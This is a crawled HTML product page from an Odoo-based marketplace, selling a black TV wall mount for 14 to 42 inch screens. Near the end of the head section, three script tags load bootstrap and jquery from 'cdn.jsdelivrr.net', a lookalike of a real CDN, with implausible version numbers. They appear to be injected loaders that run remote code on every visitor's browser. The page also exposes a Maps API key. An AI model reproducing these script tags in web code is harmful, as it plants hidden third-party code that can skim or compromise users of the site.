

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/support-mural-compatible-tv-14-a-42-pouces-noir-41902
body_size: 23356
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Un support mural pratique pour fixer votre télévision.
 
Principales caractéristiques
Type de produit : Support Mural UniverselMatière : Construction en acier de gros calibre, très solideCompatibilité : Ecrans Plasma, LED et LCDCharge maximum supportée : 45kgComprend le manuel de montage et le matériel de montagePoids : 3 Kg
Information GeneraleSKU: LG099EL0ULTM8NAFAMZModèle: - TV - 14 à 42 PoucesPoids (kg): 3Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 10.7 x 4.48 x 1.43"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Support Mural - Compatible - TV - 14 à 42 Pouces - Noir"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/support-mural-compatible-tv-14-a-42-pouces-noir-41902"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/41902/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Un support mural pratique pour fixer votre télévision.
 
Principales caractéristiques
Type de produit : Support Mural UniverselMatière : Construction en acier de gros calibre, très solideCompatibilité : Ecrans Plasma, LED et LCDCharge maximum supportée : 45kgComprend le manuel de montage et le matériel de montagePoids : 3 Kg
Information GeneraleSKU: LG099EL0ULTM8NAFAMZModèle: - TV - 14 à 42 PoucesPoids (kg): 3Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 10.7 x 4.48 x 1.43"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Support Mural - Compatible - TV - 14 à 42 Pouces - Noir"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/41902/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Un support mural pratique pour fixer votre télévision.
 
Principales caractéristiques
Type de produit : Support Mural UniverselMatière : Construction en acier de gros calibre, très solideCompatibilité : Ecrans Plasma, LED et LCDCharge maximum supportée : 45kgComprend le manuel de montage et le matériel de montagePoids : 3 Kg
Information GeneraleSKU: LG099EL0ULTM8NAFAMZModèle: - TV - 14 à 42 PoucesPoids (kg): 3Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 10.7 x 4.48 x 1.43"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/support-mural-compatible-tv-14-a-42-pouces-noir-41902"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Support Mural - Compatible - TV - 14 à 42 Pouces - Noir | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "14dc4a153728480b0cfc6c0165ceb5417d3315ddo1801359164",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Support Mural - Compatible - TV - 14 à 42 Pouces - Noir</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/45870/image_1024/Support%20Mural%20-%20Compatible%20-%20TV%20-%2014%20%C3%A0%2042%20Pouces%20-%20Noir?unique=e2cd07e" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Support Mural - Compatible - TV - 14 à 42 Pouces - Noir" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Support Mural - Compatible - TV - 14 à 42 Pouces - Noir</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/support-mural-compatible-tv-14-a-42-pouces-noir-41902</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="1bc14be57c4e8a127a915cb473f714c829a62fbeo1801359163"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">3 400</span> CFA</span>
        <span itemprop="price" style="display:none;">3400.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">3 400</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">3 400</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="45870"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="41902"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="45870" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">41902</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="45870">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="41902" data-product-product-id="45870">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
